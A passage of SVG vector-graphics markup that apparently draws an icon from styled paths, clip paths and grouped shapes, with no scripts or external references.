	.st0{clip-path:url(#SVGID_00000139294577041400405030000012780177237235944835_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#F3B61B;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#CCCCCC;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#E7E9EF;}
	.st4{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g5742" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g5744">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000161591488916356851810000004422348184629852825_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g5746" style="clip-path:url(#SVGID_00000161591488916356851810000004422348184629852825_);">
				<g id="g5752" transform="translate(303.125,260.5215)">
					<path id="path5754" class="st1" d="M0,0c13.9,0,25.2-11.3,25.2-25.2c0-13.9-11.3-25.3-25.2-25.3c-13.9,0-25.2,11.3-25.2,25.3
						C-25.2-11.3-13.9,0,0,0 M57,50.1H-71.1v-244.3h29.8H7.3h113.3H169h29.9V-0.1c0,27.6-22.6,50.2-50.2,50.2H57z M121.3-25.2
						c0-13.9-11.3-25.3-25.2-25.3c-13.9,0-25.2,11.3-25.2,25.3C70.9-11.3,82.2,0,96.1,0C110,0,121.3-11.3,121.3-25.2"/>
				</g>
				<g id="g5756" transform="translate(146.0605,261.3145)">
					<path id="path5758" class="st2" d="M0,0c10.2,6,22.5,9.2,36.1,8.5c1.6-17.6-3.3-33.4-12.7-45.3c4.1,0.5,8.3,0.7,12.7,0.5
						c3.4-36.8-21.9-65.8-57.5-67.7c-1.1-0.1-2.2-0.1-3.2-0.1h-0.4h-0.4c-37.6,0.2-64.2,30.3-60.7,67.7c4.4,0.2,8.6,0,12.7-0.5
						C-82.9-24.8-87.8-9.1-86.2,8.5C-72.6,9.2-60.3,6-50.1,0c-1.7,20.9,6.6,42.2,25,58.2C-6.7,42.2,1.7,20.9,0,0 M86,102.8h-222
						V-195h26.2h48.5h36.3h36.3h48.5H86V49.3V102.8z"/>
				</g>
				<g id="g5760" transform="translate(399.2461,260.5215)">
					<path id="path5762" class="st2" d="M0,0c-13.9,0-25.2-11.3-25.2-25.2c0-13.9,11.3-25.3,25.2-25.3c13.9,0,25.2,11.3,25.2,25.3
						C25.2-11.3,13.9,0,0,0"/>
				</g>
				<g id="g5764" transform="translate(303.125,260.5215)">
					<path id="path5766" class="st2" d="M0,0c-13.9,0-25.2-11.3-25.2-25.2c0-13.9,11.3-25.3,25.2-25.3c13.9,0,25.2,11.3,25.2,25.3
						C25.2-11.3,13.9,0,0,0"/>
				</g>
				<g id="g5768" transform="translate(376.0024,358.9951)">
					<path id="path5770" class="st2" d="M0,0c-8.7,0-15.8-7.1-15.8-15.8v-32.5h91.6v32.5C75.8-7.1,68.6,0,59.9,0H30H0z"/>
				</g>
				<g id="g5772" transform="translate(232.0337,383.5996)">
					<path id="path5774" class="st2" d="M0,0c0,36.6-55.5,54.8-111,54.8c-55.4,0-110.9-18.3-111-54.7V0v-19.5H0V0z"/>
				</g>
				<g id="g5776" transform="translate(121.0024,319.5088)">
					<path id="path5778" class="st1" d="M0,0c-18.4-16-26.7-37.3-25-58.2C-13.5-65-4.7-75.5,0-88.3C4.7-75.5,13.5-65,25.1-58.2
						C26.8-37.3,18.4-16,0,0"/>
				</g>
				<g id="g5780" transform="translate(95.9731,261.3145)">
					<path id="path5782" class="st1" d="M0,0c-10.2,6-22.5,9.2-36.1,8.5c-1.6-17.6,3.3-33.4,12.7-45.3C-0.5-39.8,17.5-54.4,25-74.8
						v44.8C20.3-17.3,11.5-6.8,0,0"/>
				</g>
				<g id="g5784" transform="translate(146.0605,261.3145)">
					<path id="path5786" class="st1" d="M0,0c-11.5-6.8-20.3-17.3-25.1-30.1v-44.8c7.6,20.5,25.5,35,48.4,38.1
						C32.8-24.8,37.7-9.1,36.1,8.5C22.5,9.2,10.2,6,0,0"/>
				</g>
				<g id="g5788" transform="translate(169.4458,224.5781)">
					<path id="path5790" class="st1" d="M0,0c-22.9-3.1-40.9-17.6-48.4-38.1v-29.1h0.4c1,0,2.1,0,3.2,0.1
						c35.7,1.9,60.9,30.8,57.5,67.7C8.3,0.7,4.1,0.5,0,0"/>
				</g>
				<g id="g5792" transform="translate(121.0024,186.4814)">
					<path id="path5794" class="st1" d="M0,0c-7.6,20.5-25.5,35-48.4,38.1c-4.1,0.5-8.3,0.7-12.7,0.5C-64.6,1.2-38-29-0.4-29.1H0V0z
						"/>
				</g>
				<g id="g5796" transform="translate(84.7197,66.3232)">
					<path id="path5798" class="st3" d="M0,0h-48.5v-44.6c0-6.4,5.3-11.7,11.7-11.7h25.1C-5.2-56.3,0-51.1,0-44.6L0,0z"/>
				</g>
				<g id="g5800" transform="translate(205.7852,66.3232)">
					<path id="path5802" class="st3" d="M0,0h-48.5v-44.6c0-6.4,5.3-11.7,11.7-11.7h25.1C-5.3-56.3,0-51.1,0-44.6L0,0z"/>
				</g>
				<g id="g5804" transform="translate(310.3818,66.3232)">
					<path id="path5806" class="st3" d="M0,0h-48.5v-44.6c0-6.4,5.3-11.7,11.7-11.7h25.1C-5.3-56.3,0-51.1,0-44.6L0,0z"/>
				</g>
				<g id="g5808" transform="translate(423.6519,66.3232)">
					<path id="path5810" class="st3" d="M0,0v-44.6c0-6.4,5.2-11.7,11.7-11.7h25.1c6.4,0,11.7,5.3,11.7,11.7V0H0z"/>
				</g>
				<g id="g5812" transform="translate(232.0337,310.6367)">
					<path id="path5814" class="st4" d="M0,0h219.7C247.3,0,270-22.6,270-50.2v-194.1H0V0z"/>
				</g>
				<g id="g5816" transform="translate(72.5879,224.5781)">
					<path id="path5818" class="st4" d="M0,0c-9.4,11.9-14.3,27.7-12.7,45.3c28.9,1.4,52.2-14.5,61.1-38.6
						c8.9,24.1,32.2,40,61.1,38.6c1.6-17.6-3.3-33.4-12.7-45.3"/>
				</g>
				<g id="g5820" transform="translate(95.9731,261.3145)">
					<path id="path5822" class="st4" d="M0,0c-1.7,20.9,6.6,42.2,25,58.2C43.4,42.2,51.8,20.9,50.1,0"/>
				</g>
				<g id="g5824" transform="translate(120.606,157.3418)">
					<path id="path5826" class="st4" d="M0,0h0.4h0.4c1,0,2.1,0,3.2,0.1C39.7,2,65,30.9,61.5,67.7C32.6,69.2,9.3,53.2,0.4,29.1
						c-8.9,24.1-32.2,40-61.1,38.6C-64.2,30.3-37.6,0.2,0,0z"/>
				</g>
				<g id="g5828" transform="translate(121.0024,231.2402)">
					<path id="path5830" class="st4" d="M0,0v-99.3"/>
				</g>
				<g id="g5832" transform="translate(36.2485,66.3232)">
					<path id="path5834" class="st4" d="M0,0h48.5v-44.6c0-6.4-5.2-11.7-11.7-11.7H11.7C5.3-56.3,0-51.1,0-44.6V0z"/>
				</g>
				<g id="g5836" transform="translate(157.2852,66.3232)">
					<path id="path5838" class="st4" d="M0,0h48.5v-44.6c0-6.4-5.3-11.7-11.7-11.7H11.7C5.3-56.3,0-51.1,0-44.6V0z"/>
				</g>
				<g id="g5840" transform="translate(189.5713,364.0684)">
					<path id="path5842" class="st4" d="M0,0h42.5 M-179.6,0h59.6"/>
				</g>
				<g id="g5844" transform="translate(405.9639,358.9951)">
					<path id="path5846" class="st4" d="M0,0v125.1C0,135-8,143-17.9,143h-249.2c-9.8,0-17.9-8-17.9-17.9V79.5"/>
				</g>
				<g id="g5848" transform="translate(303.125,210.0371)">
					<path id="path5850" class="st4" d="M0,0c13.9,0,25.2,11.3,25.2,25.3c0,13.9-11.3,25.2-25.2,25.2s-25.2-11.3-25.2-25.2
						C-25.2,11.3-13.9,0,0,0z"/>
				</g>
				<g id="g5852" transform="translate(399.2461,210.0371)">
					<path id="path5854" class="st4" d="M0,0c13.9,0,25.2,11.3,25.2,25.3c0,13.9-11.3,25.2-25.2,25.2c-13.9,0-25.2-11.3-25.2-25.2
						C-25.2,11.3-13.9,0,0,0z"/>
				</g>
				<g id="g5856" transform="translate(277.8975,159.9219)">
					<path id="path5858" class="st4" d="M0,0h127.1"/>
				</g>
				<g id="g5860" transform="translate(277.8975,119.2168)">
					<path id="path5862" class="st4" d="M0,0h127.1"/>
				</g>
				<g id="g5864" transform="translate(360.1572,310.6367)">
					<path id="path5866" class="st4" d="M0,0h91.6v32.5c0,8.7-7.1,15.8-15.8,15.8H15.8C7.1,48.4,0,41.2,0,32.5V0z"/>
				</g>
				<g id="g5868" transform="translate(261.8818,66.3232)">
					<path id="path5870" class="st4" d="M0,0h48.5v-44.6c0-6.4-5.3-11.7-11.7-11.7H11.7C5.3-56.3,0-51.1,0-44.6V0z"/>
				</g>
				<g id="g5872" transform="translate(423.6519,66.3232)">
					<path id="path5874" class="st4" d="M0,0h48.5v-44.6c0-6.4-5.2-11.7-11.7-11.7H11.7C5.2-56.3,0-51.1,0-44.6V0z"/>
				</g>
				<g id="g5876" transform="translate(10,383.5996)">
					<path id="path5878" class="st4" d="M0,0c0,73.1,222,73.1,222,0v-317.3H111H0V0z"/>
				</g>
				<g id="g5880" transform="translate(76.0459,364.0684)">
					<path id="path5882" class="st4" d="M0,0h-45 M45,0L45,0 M89.8,0h45"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>
